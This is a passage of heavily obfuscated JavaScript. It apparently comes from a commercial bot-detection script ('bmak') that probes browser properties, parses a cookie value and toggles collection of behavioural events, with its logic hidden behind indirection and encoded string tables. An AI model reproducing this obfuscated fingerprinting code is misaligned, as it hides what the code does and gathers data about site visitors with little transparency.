rW()[FD(Nx)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[JOJ,xn]):rW()[FD(j2)].call(null,gj,GLJ)]]),rW()[FD(JPJ)](tt,R1))[AI()[Ct(zN)](NOJ,Kl,K6)](Y1J);}if(sP[kw()[DQ(ED)].apply(null,[kQ(kQ([])),ZkJ,NX,kQ(EH)])][kw()[DQ(PEJ)].apply(null,[kQ(kQ(EH)),L4,kh,rD])](kw()[DQ(n0J)](Uj,f4,z9,nn))){sP[kw()[DQ(ED)](C4,ZkJ,NX,kQ(kQ(EH)))][kw()[DQ(PEJ)](QH,L4,kh,st)](kw()[DQ(n0J)].call(null,ED,f4,z9,Hx))[AI()[Ct(Z4)].apply(null,[n7,SR,NX])]=YTJ;}if(FI(typeof sP[kw()[DQ(ED)].apply(null,[kQ(DA),ZkJ,NX,gj])][vQ(typeof AI()[Ct(Vn)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[CpJ,dh,Up]):AI()[Ct(Ox)](KFJ,vbJ,DT)](kw()[DQ(n0J)](RW,f4,z9,Js)),rW()[FD(vA)](VR,Ot))){var xDJ=sP[FI(typeof kw()[DQ(cT)],AL([],[][[]]))?kw()[DQ(ED)](kQ(EH),ZkJ,NX,vr):kw()[DQ(pv)].call(null,tv,ln,RS,vr)][vQ(typeof AI()[Ct(sEJ)],'undefined')?AI()[Ct(Rw)].call(null,HwJ,GJJ,vA):AI()[Ct(Ox)].call(null,KFJ,vbJ,N5)](kw()[DQ(n0J)](Nx,f4,z9,mI));for(var k6J=hz[kw()[DQ(mh)](N6,wj,fI,C4)]();PQ(k6J,xDJ[rW()[FD(DA)](C9,WEJ)]);k6J++){xDJ[k6J][AI()[Ct(Z4)].apply(null,[n7,SR,DA])]=YTJ;}}}catch(fBJ){XA.splice(MS(VXJ,EH),Infinity,jg);KHJ(kw()[DQ(Gh)](S5,KS,mh,N2)[AI()[Ct(zN)](NOJ,Kl,Vx)](fBJ,rW()[FD(nn)].call(null,wx,xW))[FI(typeof AI()[Ct(j2)],'undefined')?AI()[Ct(zN)].apply(null,[NOJ,Kl,JA]):AI()[Ct(Rw)](bJJ,Q8J,kQ(kQ({})))](ptJ));}XA.pop();},rW()[FD(Qj)](bf,IbJ),function AxJ(){XA.push(TGJ);var NHJ=kQ(EzJ(XpJ));var FjJ=PkJ(O3J);var BpJ=FjJ[Q0()[K0(dT)](Rw,tv,UU,tCJ)];BMJ(BpJ,XpJ&&NHJ);tlJ(FjJ[Q0()[K0(J6)](kR,nn,Lw,b7)],kQ(kQ({})));cHJ(kQ(kQ({})));var nsJ=ON(Nz,[ptJ]);var chJ=BOJ(O3J);if(chJ){var fSJ;return fSJ=(FI(typeof rW()[FD(QMJ)],'undefined')?rW()[FD(VzJ)](gU,zv):rW()[FD(rD)].call(null,VdJ,rI))[AI()[Ct(zN)](mR,Kl,kA)](AdJ(),FI(typeof kw()[DQ(sX)],AL('',[][[]]))?kw()[DQ(zj)](tv,E7,SI,gj):kw()[DQ(pv)].call(null,Jn,TT,VQ,ct))[FI(typeof AI()[Ct(j2)],AL([],[][[]]))?AI()[Ct(zN)](mR,Kl,kQ(kQ([]))):AI()[Ct(Rw)](DGJ,cB,RW)](FjJ[rW()[FD(j2)].apply(null,[gj,Mn])],FI(typeof rW()[FD(sN)],AL('',[][[]]))?rW()[FD(JPJ)].call(null,tt,q2):rW()[FD(rD)](dS,VI))[FI(typeof AI()[Ct(M9)],'undefined')?AI()[Ct(zN)](mR,Kl,ct):AI()[Ct(Rw)].call(null,gcJ,v5,In)](nsJ,kw()[DQ(Os)](zN,mEJ,IFJ,Lw))[AI()[Ct(zN)](mR,Kl,tv)](chJ),XA.pop(),fSJ;}var K1J;return K1J=rW()[FD(VzJ)](gU,zv)[AI()[Ct(zN)](mR,Kl,ct)](AdJ(),kw()[DQ(zj)](kQ(DA),E7,SI,N5))[vQ(typeof AI()[Ct(CH)],'undefined')?AI()[Ct(Rw)](DmJ,PR,LB):AI()[Ct(zN)](mR,Kl,Z4)](FjJ[rW()[FD(j2)].call(null,gj,Mn)],vQ(typeof rW()[FD(sN)],AL('',[][[]]))?rW()[FD(rD)](Ah,HwJ):rW()[FD(JPJ)](tt,q2))[AI()[Ct(zN)](mR,Kl,P0)](nsJ),XA.pop(),K1J;},FI(typeof kw()[DQ(jj)],AL([],[][[]]))?kw()[DQ(Qj)](En,JOJ,dT,ct):kw()[DQ(pv)](mI,VkJ,vVJ,vr),QT(Ub,["_setFsp",function _setFsp(MjJ){XA.push(KMJ);R1J=MjJ;if(R1J){jWJ=jWJ[kw()[DQ(bU)].apply(null,[S5,mW,l0,ED])](new (sP[AI()[Ct(gx)](lw,Xx,zr)])(rW()[FD(Yt)](Kl,V0),AI()[Ct(En)](JD,VQ,P0)),FI(typeof Fp()[nf(P0)],AL(rW()[FD(Vc)](Up,zE),[][[]]))?Fp()[nf(dT)].call(null,Rw,T1,VQ,IB):Fp()[nf(EH)](D4,IdJ,b6,Ph));}XA.pop();},"_setBm",function _setBm(ZpJ){fDJ=ZpJ;XA.push(OmJ);if(fDJ){jWJ=rW()[FD(Vc)](Up,TX)[vQ(typeof AI()[Ct(RB)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,zl,JA,DT):AI()[Ct(zN)](VPJ,Kl,P0)](R1J?kw()[DQ(gmJ)](kQ(DA),rOJ,EH,nN):sP[kw()[DQ(ED)].call(null,NX,I8J,NX,sX)][F7()[SB(UU)].apply(null,[zl,Rw,zr,vQJ,U1])][rW()[FD(cT)].apply(null,[Os,JFJ])],rW()[FD(QMJ)](Pp,wD))[AI()[Ct(zN)].call(null,VPJ,Kl,UX)](sP[kw()[DQ(ED)](jN,I8J,NX,v5)][vQ(typeof F7()[SB(sB)],AL(rW()[FD(Vc)].call(null,Up,TX),[][[]]))?F7()[SB(pv)](JN,Fq,jN,ks,S5):F7()[SB(UU)](zl,Rw,UU,vQJ,zN)][rW()[FD(zx)](fx,NjJ)],FI(typeof rW()[FD(X0)],AL('',[][[]]))?rW()[FD(RGJ)](gmJ,gp):rW()[FD(rD)](sB,WGJ));O3J=kQ(rM);}else{var ESJ=PkJ(O3J);xfJ=ESJ[Q0()[K0(dT)].call(null,J6,tv,UU,E0J)];}XA.pop();lB(O3J);},"_setAu",function _setAu(bTJ){XA.push(ls);if(vQ(typeof bTJ,Fp()[nf(Nx)].apply(null,[Vc,mPJ,dT,EA]))){if(vQ(bTJ[kw()[DQ(VzJ)](UX,Cs,VN,b4)](AI()[Ct(zj)](Gr,pN,vH),DA),DA)){jWJ=rW()[FD(Vc)].call(null,Up,UsJ)[vQ(typeof AI()[Ct(X0)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,slJ,UVJ,Gl):AI()[Ct(zN)](At,Kl,kQ(EH))](R1J?kw()[DQ(gmJ)](kR,dx,EH,U1):sP[kw()[DQ(ED)](P0,kj,NX,VQ)][F7()[SB(UU)].call(null,zl,Rw,C4,gU,S5)][vQ(typeof rW()[FD(Cr)],AL('',[][[]]))?rW()[FD(rD)].call(null,Uf,Wr):rW()[FD(cT)].call(null,Os,HS)],rW()[FD(QMJ)](Pp,S4))[AI()[Ct(zN)].apply(null,[At,Kl,En])](sP[kw()[DQ(ED)].call(null,vj,kj,NX,tt)][F7()[SB(UU)].call(null,zl,Rw,VR,gU,f9)][rW()[FD(zx)](fx,m9J)])[AI()[Ct(zN)](At,Kl,vH)](bTJ);}else{jWJ=bTJ;}}XA.pop();},Fp()[nf(Cn)](En,vg,v5,st),function CsJ(clJ){KlJ+=EH;},"_setIpr",function _setIpr(NlJ){ExJ=NlJ;},"_setAkid",function _setAkid(WnJ){XpJ=WnJ;bBJ=kQ(EzJ(XpJ));},"_enableBiometricEvent",function _enableBiometricEvent(OjJ){h5J=OjJ;},"_enableBiometricResearch",function _enableBiometricResearch(jfJ){Lg=jfJ;},"_fetchParams",function _fetchParams(klJ){BMJ(xfJ,XpJ&&bBJ);}]),kw()[DQ(JPJ)].apply(null,[jj,WxJ,sN,gj]),function(){return w6J.apply(this,[rJ,arguments]);}]),XA.pop(),p5J;}();if(kQ(gjJ)){try{var EjJ=XA.length;var GfJ=kQ([]);NCJ=AL(NCJ,AI()[Ct(VQ)](HN,AFJ,vA));if(kQ(kQ(sP[kw()[DQ(ED)](JA,TGJ,NX,XB)][kw()[DQ(ZS)].call(null,SI,ImJ,tH,Vc)]||sP[kw()[DQ(ED)](HX,TGJ,NX,tv)][AI()[Ct(MB)].call(null,YQ,KzJ,WX)]))){NCJ=AL(NCJ,rW()[FD(dZJ)](GVJ,H4J));GbJ=sP[AI()[Ct(X0)](FK,mS,OT)][FI(typeof rW()[FD(vbJ)],AL([],[][[]]))?rW()[FD(vg)](DGJ,xc):rW()[FD(rD)](gS,dr)](TR(GbJ,Ij[gj]));}else{NCJ=AL(NCJ,FI(typeof rW()[FD(Ox)],AL('',[][[]]))?rW()[FD(r2)].call(null,VVJ,fQJ):rW()[FD(rD)].call(null,pYJ,c7J));GbJ=sP[AI()[Ct(X0)](FK,mS,ED)][rW()[FD(vg)](DGJ,xc)](TR(GbJ,Ij[n6]));}}catch(IhJ){XA.splice(MS(EjJ,EH),Infinity,mIJ);NCJ=AL(NCJ,FI(typeof kw()[DQ(tv)],AL([],[][[]]))?kw()[DQ(GJJ)](kR,nK,RW,st):kw()[DQ(pv)](Hx,gcJ,pj,X0));GbJ=sP[AI()[Ct(X0)](FK,mS,kQ(kQ(DA)))][rW()[FD(vg)].apply(null,[DGJ,xc])](TR(GbJ,Ij[n6]));}gjJ=kQ(kQ(VZ));}FG[AI()[Ct(Os)](RU,r2,tt)]=function(ZUJ){if(vQ(ZUJ,jWJ)){q6J=kQ(rM);}};if(sP[rW()[FD(mI)](Sj,rF)].bmak[AI()[Ct(JkJ)](R1,ED,gj)]){if(kQ(tDJ)){try{var E6J=XA.length;var rnJ=kQ(kQ(rM));NCJ=AL(NCJ,rW()[FD(Z4)](N2,O0J));if(FI(sP[kw()[DQ(ED)](QH,TGJ,NX,Lw)][F7()[SB(UU)](zl,Rw,ct,GmJ,XB)],undefined)){NCJ=AL(NCJ,rW()[FD(dZJ)].call(null,GVJ,H4J));GbJ-=GT;}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,fQJ));GbJ-=Ij[Hx];}}catch(PjJ){XA.splice(MS(E6J,EH),Infinity,mIJ);NCJ=AL(NCJ,kw()[DQ(GJJ)](HX,nK,RW,bf));GbJ-=TFJ;}tDJ=kQ(kQ({}));}N1J[AI()[Ct(CH)](z6,LS,N5)](FI(typeof F7()[SB(dT)],'undefined')?F7()[SB(fx)].call(null,gT,jS,zr,FYJ,b6):F7()[SB(pv)](Z8,pmJ,sX,PVJ,Op),KHJ);KHJ(rW()[FD(Nn)].apply(null,[PEJ,HwJ]));if(k5(sP[rW()[FD(mI)](Sj,rF)]._cf[rW()[FD(DA)].apply(null,[C9,V1])],Ij[Lw])){for(var dSJ=DA;PQ(dSJ,sP[FI(typeof rW()[FD(rp)],'undefined')?rW()[FD(mI)].call(null,Sj,rF):rW()[FD(rD)](IvJ,HEJ)]._cf[rW()[FD(DA)](C9,V1)]);dSJ++){sP[rW()[FD(mI)].apply(null,[Sj,rF])].bmak[kw()[DQ(JPJ)].apply(null,[Gl,DkJ,sN,WX])](sP[rW()[FD(mI)](Sj,rF)]._cf[dSJ]);}sP[rW()[FD(mI)](Sj,rF)]._cf=QT(Ub,[vQ(typeof kw()[DQ(tX)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[Lw,LZJ,YmJ,kQ(DA)]):kw()[DQ(jS)].call(null,pN,bq,Vj,Gl),sP[rW()[FD(mI)](Sj,rF)].bmak[kw()[DQ(JPJ)](nN,DkJ,sN,C4)]]);}else{var fHJ;if(sP[kw()[DQ(ED)].apply(null,[J6,TGJ,NX,N2])][AI()[Ct(PEJ)](Zr,PEJ,VQ)])fHJ=sP[kw()[DQ(ED)](RT,TGJ,NX,Z4)][FI(typeof AI()[Ct(W4)],AL('',[][[]]))?AI()[Ct(PEJ)](Zr,PEJ,kQ(EH)):AI()[Ct(Rw)](x7,f9J,rc)];if(kQ(fHJ)){var g7J=sP[kw()[DQ(ED)](LB,TGJ,NX,st)][AI()[Ct(vp)](V4,BbJ,nN)](AI()[Ct(n0J)].apply(null,[gI,DCJ,VR]));if(g7J[rW()[FD(DA)](C9,V1)])fHJ=g7J[MS(g7J[rW()[FD(DA)](C9,V1)],EH)];}if(fHJ[AI()[Ct(zkJ)](fQJ,Gl,UX)]){var QDJ=fHJ[AI()[Ct(zkJ)](fQJ,Gl,dT)];var khJ=QDJ[FI(typeof rW()[FD(IFJ)],AL([],[][[]]))?rW()[FD(Op)](Gr,R9J):rW()[FD(rD)](JEJ,tl)](AI()[Ct(zj)](lAJ,pN,SI));if(qs(khJ[rW()[FD(DA)](C9,V1)],Lw))NDJ=QDJ[vQ(typeof rW()[FD(S6)],AL([],[][[]]))?rW()[FD(rD)](NzJ,En):rW()[FD(Op)].call(null,Gr,R9J)](AI()[Ct(zj)](lAJ,pN,f9))[F7()[SB(SI)].call(null,CH,jS,pN,rn,N5)](Xf(Lw))[Ij[Lw]];if(NDJ&&vQ(Rh(NDJ[rW()[FD(DA)].apply(null,[C9,V1])],Nx),Ij[Lw])){var OhJ=w6J(XJ,[NDJ]);if(k5(OhJ[rW()[FD(DA)](C9,V1)],pv)){sP[rW()[FD(mI)](Sj,rF)].bmak[vQ(typeof kw()[DQ(IB)],AL('',[][[]]))?kw()[DQ(pv)](UX,jEJ,KMJ,Lw):kw()[DQ(Qj)].call(null,z9,JI,dT,kQ(kQ([])))]._setFsp(vQ(OhJ[rW()[FD(ED)].apply(null,[N5,Yh])](DA),AI()[Ct(ED)].apply(null,[F9,UU,vA])));sP[vQ(typeof rW()[FD(zj)],AL('',[][[]]))?rW()[FD(rD)].call(null,bq,dPJ):rW()[FD(mI)](Sj,rF)].bmak[FI(typeof kw()[DQ(Pg)],'undefined')?kw()[DQ(Qj)](Rw,JI,dT,Rw):kw()[DQ(pv)](VI,PCJ,CSJ,rD)]._setBm(vQ(OhJ[rW()[FD(ED)](N5,Yh)](EH),AI()[Ct(ED)].apply(null,[F9,UU,Vl])));sP[rW()[FD(mI)](Sj,rF)].bmak[kw()[DQ(Qj)](nn,JI,dT,kQ(DA))]._setIpr(vQ(OhJ[rW()[FD(ED)](N5,Yh)](pv),AI()[Ct(ED)](F9,UU,U1)));sP[FI(typeof rW()[FD(xg)],'undefined')?rW()[FD(mI)](Sj,rF):rW()[FD(rD)](ASJ,bJJ)].bmak[kw()[DQ(Qj)].call(null,vH,JI,dT,vj)]._setAkid(vQ(OhJ[rW()[FD(ED)](N5,Yh)](Lw),AI()[Ct(ED)].call(null,F9,UU,XB)));if(k5(OhJ[vQ(typeof rW()[FD(Pg)],AL('',[][[]]))?rW()[FD(rD)](kFJ,HEJ):rW()[FD(DA)].apply(null,[C9,V1])],Ij[C4])){sP[rW()[FD(mI)].call(null,Sj,rF)].bmak[FI(typeof kw()[DQ(Ox)],AL('',[][[]]))?kw()[DQ(Qj)](X0,JI,dT,kQ(kQ({}))):kw()[DQ(pv)](sX,T1J,HFJ,RT)]._enableBiometricEvent(vQ(OhJ[rW()[FD(ED)](N5,Yh)](jS),AI()[Ct(ED)](F9,UU,kQ(DA))));}if(k5(OhJ[rW()[FD(DA)](C9,V1)],Vc)){sP[rW()[FD(mI)](Sj,rF)].bmak[vQ(typeof kw()[DQ(pS)],AL([],[][[]]))?kw()[DQ(pv)](kQ(kQ({})),kLJ,AvJ,pv):kw()[DQ(Qj)].apply(null,[pN,JI,dT,tt])]._enableBiometricResearch(vQ(OhJ[rW()[FD(ED)](N5,Yh)](Vc),AI()[Ct(ED)].call(null,F9,UU,QH)));}sP[vQ(typeof rW()[FD(n6)],AL('',[][[]]))?rW()[FD(rD)](JN,Ss):rW()[FD(mI)](Sj,rF)].bmak[kw()[DQ(Qj)].apply(null,[ln,JI,dT,kQ(kQ([]))])]._fetchParams(kQ(kQ({})));sP[rW()[FD(mI)](Sj,rF)].bmak[kw()[DQ(Qj)](dT,JI,dT,b4)]._setAu(QDJ);}}}}try{var OlJ=XA.length;var NTJ=kQ([]);if(kQ(UpJ)){try{NCJ=AL(NCJ,FI(typeof rW()[FD(UX)],AL('',[][[]]))?rW()[FD(Kx)](sB,BwJ):rW()[FD(rD)](NUJ,CzJ));if(FI(sP[kw()[DQ(ED)](st,TGJ,NX,kQ(kQ(EH)))][rW()[FD(zkJ)](GN,wq)],undefined)){NCJ=AL(NCJ,FI(typeof rW()[FD(Cr)],AL([],[][[]]))?rW()[FD(dZJ)](GVJ,H4J):rW()[FD(rD)](DmJ,CH));GbJ*=Uq;}else{NCJ=AL(NCJ,vQ(typeof rW()[FD(N7)],'undefined')?rW()[FD(rD)].apply(null,[wq,G5]):rW()[FD(r2)](VVJ,fQJ));GbJ*=Fg;}}catch(vhJ){XA.splice(MS(OlJ,EH),Infinity,mIJ);NCJ=AL(NCJ,vQ(typeof kw()[DQ(N5)],AL([],[][[]]))?kw()[DQ(pv)](z9,q4J,Ex,kA):kw()[DQ(GJJ)].apply(null,[kQ(kQ({})),nK,RW,N5]));GbJ*=Ij[ln];}UpJ=kQ(kQ(VZ));}cHJ(kQ(kQ(VZ)));var rHJ=P7();MlJ();F5J=MS(P7(),rHJ);sP[vQ(typeof rW()[FD(Qj)],AL('',[][[]]))?rW()[FD(rD)](XVJ,Mx):rW()[FD(tX)](Jp,XPJ)](function(){zsJ=EH;},Yp);}catch(dhJ){XA.splice(MS(OlJ,EH),Infinity,mIJ);}}XA.pop();}break;}};var MS=function(tHJ,SUJ){return tHJ-SUJ;};var rCJ=function(FTJ){if(FTJ===undefined||FTJ==null){return 0;}var PsJ=FTJ["replace"](/[\w\s]/gi,'');return PsJ["length"];};var K5J=function(xhJ){var pfJ=xhJ%4;if(pfJ===2)pfJ=3;var qBJ=42+pfJ;var OxJ;if(qBJ===42){OxJ=function lxJ(gSJ,PxJ){return gSJ*PxJ;};}else if(qBJ===43){OxJ=function RDJ(cBJ,Q5J){return cBJ+Q5J;};}else{OxJ=function psJ(kHJ,E1J){return kHJ-E1J;};}return OxJ;};var sl=function(){if(sP["Date"]["now"]&&typeof sP["Date"]["now"]()==='number'){return sP["Math"]["round"](sP["Date"]["now"]()/1000);}else{return sP["Math"]["round"](+new (sP["Date"])()/1000);}};var RfJ=function(){return r9.apply(this,[PY,arguments]);};var VnJ=function(){UDJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FS=function(BxJ,nTJ){return BxJ*nTJ;};var FT=function(qsJ,VlJ){return qsJ!=VlJ;};var fB=function(MfJ,qpJ){return MfJ>>>qpJ|MfJ<<32-qpJ;};var qtJ=function(LDJ,QhJ){return LDJ instanceof QhJ;};var BHJ=function(){return r9.apply(this,[jF,arguments]);};var NBJ=function(){return BSJ.apply(this,[wO,arguments]);};var gDJ=function(){return ["",".;7:","1 L<4\x07","\"\'O22M","N;&PD6*","GH","<O","97:\x074=|<+9KN","#; 5&\\.%\r","+ ","\"\r#,G","Xm",";%","#;*..C.\v\x07K]\'*3*","BL\x3f","K\x07\v","\vLW.J",">TA!**29",">$5",";PH>&\x00 *(_","r5.\"=\v1,Y3\x07M].-","b\x3f:6","k/;D0% WT4&3\x00E;/","WY,%2&\r):","%\n5&","%.2\n\f$&O82","d\'","<\x07+,E45",",,R9/\b","I].","Z","","\x076\nn1%JY","*-","W","\"\x3f","+,J/\tA_\'","\x4089\n","\x3f($[)","=6`h,6>\f.\n\x07d\r-&px<&..\x00$-N;\'NF%6>4=^+7\x07\f^[CxCsyUpv","P_4%4&\x074","\x07Egp","GL#","6"," ,_7%VB9\x3f\v\x074*Y40\vV",":\nc)4\'A\\8",":\\/4","<","\bf##\x07*,_/9","OD","0A}\v\b5<\v(\'","*6\'",":C4&\v","\b4,","2W5;3,F8.\vUSD$2o&=H5`\x07K**6","TH\"5&\r)","cts","#%,G.",";*#\v#&","8Gt{","<Rwz","X(#W^",".xUZ3","\t9","W","1-%*","\f\"="," ","3=","J-2>mC,\".;","9/\x00IH","(<H5%\f","VH\f..","JX\x07."," HL9!\'I4.JJ5.","9\';\x07,X84,CC\v+*\r2=","&&\x07#9M&4ej0z\x07\r+*:jl\'>4EZ.&\n6\x00,0\bB%FEz_)D #%^%~,A)D\b##j)~u 3E:il\'>3G(*/\b#\ri7\"el8\x00)E*:  \n~>7J+7(D<l\n.7el\"&\n6>\x00u%^\'< e|+3\rp8#\bj>3J+2(\n#\r\"j<\f|&\n6\f\x073\fj<75\x07en#0\n.yS \bb9\x07F!\x40e )%\b#\ri9%t_+0\n&\x07#z|5vI/0&&\x07#|M&4eF06{&S \bh\t\x073\'ee\x3f0\n5\t+ \bh\t\x073\'ej0z\x07\f\x00y64eF06z\x07\b\x00\x00^\x07s-fJ/\n6\f8;*~>4ex8\x07\f\x00Y64eF06z\x07;u!C>+1~j<3/6\fj\fmJ+20\n7I.\x00j+\x07|(!\x07\f\x00\x0004el.*\x00\x07&#f0=%t_+0\n&\x07#\n|5FwY/0&&\x07!-M&4eA 6{&#\x40\n$:4J+3NS \bh<rL\'ek.&\n6\f/~\fjl\'>7FD#0\n!5R\nq>\x3fBS z\x07\f5+y;\"el \b7\tj-19|( z\x07\f4\ry;\"el *N7\tj-|( z\x07\f1y64eC \'6#\x00j,\"|.&\n5\'/u\x07\x40)~ 6=\x00\x00y\x3fs=\rGC\'\t//|7!\f.\fmJ+2(4#\x00j1\x07en#0\t\b*%^\x07u.7el,:=#\x00j,\"J+7(E>\x3f;ul\n.7el/\n6||\x40\x3fs\"el8) \x00=  |\x40j,\b/15  \vY64fA$A(*:8ri:el ) 5+ \bl\bs-\fEz_\'6#!#v64e\x40$={&\x07&#Ar\f4mJ+2/G7#\bi\'>6r{.#\n4#+z<7>el -\r#\fB5E/0z\x070\bB5\fsY30\t/\b8\x00\x00%\'< e|+3\x07\f\x00y:4mJ+22#\x00:jl\'>6~W:#\n4#)Jl\'>2Fj<D   \fB5i]D\n6\x07#r!M0>4eT0\x07\f\x00\x00B5iZ30*\x00\x07&#b$&4fe(\x40(E!\b#\rj9%I|+0\nC0#\fS\'>6~\n6\f!~j-\x07F\x40A*6\r+ \bh\x07://fJ-\n\x07#0>4e\x07\f\x00\x00B5iZ30*\x00\x07&#b$&4fe(\x40(E!\b#\rj9%I|+0\nC2=#\x00:o\'>6~W:+$\x00#\bo\bpGel \r1\f\bj4M/el+;FS \bh\t\'ek.&\n6\f&1~\fj\b&4eC={&S \bh\fp\t\'ek.&\n6\f|5#\fj\b&4eC8+{&S \bh\f\r\'ek.&\n6\f 3~\fj\b&4eC{&S \bh\bp\'ek.&\n6\f\x0043\fj\b&4e\x40{&S \bh\n+\t\'ec30\n4#,Ym;\"el$*/=#\x00j\x07-}< sS \bes5}u8 >#\x00^9&4Hl/0\n$#*gm=\x07fz!*\x00=#hv64eC={&\x07&#e-J+22-\b#\x00:j\'>0pz,A*9#u\x07]>7&4Hl/0\n$#,\x07gm=\x07eD#0\n\"R\vY\f>EU\x3f\x07\n6<&4fC )9\x00j1:4e},\n4 xC9\x07\"el<)09 j1:4eK\r\n6\f5#\fj<7\x07en#0\t2w\'\x00#|-Gu A\t#\bi<75\x07ej2*\x00\x07&#e-J+5(0|  \n~>6n#0\n.*:j<7\x07en#0\b\x3f\')\x07GJEHl/0\n#)!gm=\x07eNR\n6\f\v1h\fB51w/0&&\x07 *B5Aw0\n6#7\x00j-59J+$E01G\x3f)\x00\x40e$2.!\'8w|C\x3f*2eH\x3f2\n6\x07 xY\b*4el#!$#,`m</el+7.#,\x07g0>4fL( \x07\f;,\x3f|J7rk8\"\"\f4M\t+F0v|33~&#\bm>\f8EA\x3f\x07\fy\n4el=I\x07\f\"B5FsK+\n6\x07\tSv\bB5w30\tE\f\'u}\b+2eH\x3f2\n6\x07 &1Y964eC{&\x07&#o<7>el0%/\x3f\f\x3f\x00*,~>7mJ+21*=#\x00j,1EG\x40B\r#\fB5&v\x400\x07\b7tR<JHl/0\n,{+ \bh\bp\'en#0\n\b\b0\bB5Fw];3\n6&#}\bel \'9+ \bh\v=\x07en#0\nw\t\fj64eF_&{&= .\x00j+J\"J+6)0:8tD\'9\x00|+0\n6\'\x07:~j>el >!&#d\v4:4p0\n60\r|5>sI/0*\x00&#`\nH\x40el+0\b3)7\tj,>|( z\x07\r4\t\fj\b&4eF\x3f{&S \bh\x3f3\'ek.&\n6\f<03\fj\b&4eA({&\x07&#d\v)64eF+\t&#s4:4mJ+22&#b$&4f\x40)\"i\'>6wA+\t#9A<\x079\fuS\"\x00  \n~>4mJ+39+ \bh\vp\x07ej:*\x00\x07&#!\\5~x/=\r#\x00B9 e~#0\n\x00+ \bi\vmJ+2u#\x00j-1mJ+3\'&#s-\f4EZ\n4!\vC>.1wz_A\'6#*:oe64e{;!$#*xBm>el A$#)-J764e{>E\x07\f4w9Y\x07\f>EZ+\n6.8;Q\x07\x00\x40g;3\n6\f= h\'>6Fh\b#\n4#,!ml\'>2Fj<D   \fB5vD#0\nw&+ \bh+L\rNz0\x07\n6<&4e,(\x00\fj$el  + \bh*el  509Y64ge((\b#1|1:4e\x400\x07\n6<&4e,(\x00\fj&7mJ+2 0{+ \bh\t\'ehR\n6\f5>h0>4f].&\n6\x07&#E\x3f$:4mJ+2&#<JF\f&\n6&\x00Y\'7\"el\v/0\x006Q\'7AEZ+\n6[\x3f- e|+3\x07\r3u:j\'>2q8\b* s!\fj&el N0\r|53u/0\x07\f5,\x3f|%~z_/0!\b#\x00j+)1F[0\n6\x07/vpzl\'>6Ek.#\n4#,!ml\'>2Fj<D   \fB53u0\x07\f5,\x3f|%Ej,\b/\b#\ri9\x07ej:*\x00\x07&#!\\5~x/=\r#q\'>6Ek.#\n4#,!m\'>6Ek+6\n$#*-_v64e\x40{&+ \bh2Me]0\n6/(+ \bh\fel )!&#by:4p0\n6*!+ \bl9r\x00~jSBz\x07\x00*<\x40jS\b2#\bo3G^|30\n\";R\r|9mJ+23#q\x00\r.*4elZ/&\x07!%>7HC\r0\x07\f1\x07{\r2>4fl+0\n #J<y:4ZWL","2\'=","\x3f/#","2#\fj","SH\b\"0&.+B1)\v\fGE\v,","_2\v\x07MC\r%*","\bl9:gx9","^[C|","C4$J","\b\"\"\r4=o<4","AY","-J)%","IF]O",".x7",",","!;D0","A","PB#)9\x07","C<3/\x07M[\v.#)$\x07)","\n=x","L4<\v(\'","","&:\\","#","2\x40B\x07","R","\v/20*\f3B.4A_","EA8","I\v\b","","$\x00p{",":_/)MK","-,\nMC%.2","50g2#","\x07.wE"," *BU\"#==2\'\\/!AI","*\x076#<E>","A[","$*N1%\rPD%## E:\x07\rRD\b","\rTA\v.","SHrNv","-97ezv$SR\\]\\","(=}8,","4\x00GE\t%##","EX(+\x3f\"=N","L$/#",")A_#.\x07*.\"$N34+\\Y","","&%G8$/EC&","\'#(+iH<4L.6;","\x00.=E83\f","\t%/=(X.7\x07\x40","-:Q"," ,_4\v\x07MO."," \f","+:","\t.3;\v).","\'%.=D/!","=/,\x07b","\"AO/\t}Cf\b\x07),Y<,_%HX\r%W \f3(B3%\r","%\v*4(L8","^\"\x07=\r\x3f0m//0V_8","|(&\"i{15XMC","j{","JF\b/1!","!&%B9VL\t.=(;","#+\v&\rN+)W","-/#\x07#\b[/7EN-","3(_(3","-*&O8","#;6.$N\'/kK\f.","Y","1",";\r1%","TH","u","E","86:","3 F8A","%J.4","=0,I92A_5(/\x3f/^3#","\"","8KI.","\';/,X","A[","*D34Pz/1","&:_\n!\vVn-4\"","\x071/<\v% G44LL.","TX\b\".","$N+","4.Vz\x3f","Ph&(; >\x00O","$/[","I//\bA_","*)KZ9$\x07#\n5&Y","`iD-t","\\H5.\x072\'",".=N/!\vV","t%JD>\n=,H22V","\'D0\"\r","\fEN=.",">2Wb,((%J)%","),\t0(]8`V\r.9%;\r5","I84","&&=N","5~V","q",".\"\r\x07&*D3","*&^.%","3&^>(\x40","1$\f","VL",".k%3&",".\'<(_42/\x07K\x40","/;D0%0N","1!\fe]0>)\x3f\r4=","\x07\'=\"","B;2A","],(<","I.","\x3f#!","=%*/\"$D/9","m{","\x3f4;64","\\27","#;O&\"B9",".\t8\f;D-%\r]i(/\x3f(;X","\f\'++)9^)A","W_\f\x40","\'\'=6.$N25\v","<*\r","8\n\",G","-F$","E22H","E27","\'-29_","\r(]<`/QJG%Wto(;\v>%m\r($\x005*4","\"#=","\"ZCH.;4.4v_$0H","g[j","p,Q+d,kvq"," /,Y","\f)\'D)`HAJk*.4iJ.`UBX\x3f)!","$&E3%MB","P_\x3f6\"+\":X",")=\'&*C","k.%#.\";","4=","$9N3z","(JI8W\v*.(\v\r,\fA_J!\'!b\v)io$.MNJ=\"-o..+Y<2",".=1,x4\'H",";\';(;F","#79G8\fa_9","%:\"\'_","x82\tGH=9#=!(\'_<)V","l","!\tl\'2o2+<Lp)","O8,EY(\"*+","RH",">(O~;\'4 (*D1","eM>z","&%G%JD","1/Jd","RD)*&>*C<.","","z`\x007-","-*","\\","E\x40\x07","&E/%]^\x3f%\').N","\nBH","\v3,F","\"\x00AY\x3f","\bF^9","IJ\'=\"=X",".[(","\'5;+)-N%","X5!\r\x40z 4\f+ E8\r\x07K_","*","(3j1!\rW","\x0744O","W\r\x3fW\'o&%B9`Q\x40J\x07*3*B(/\v)9}&5<\v(\'e<-","]]8","(Y:","\t* \"","4!","E[\v\' /+/","$H","\"","\x00WE","(b8\x07%-Y46\x07e^(2>*2=D/","*3"," 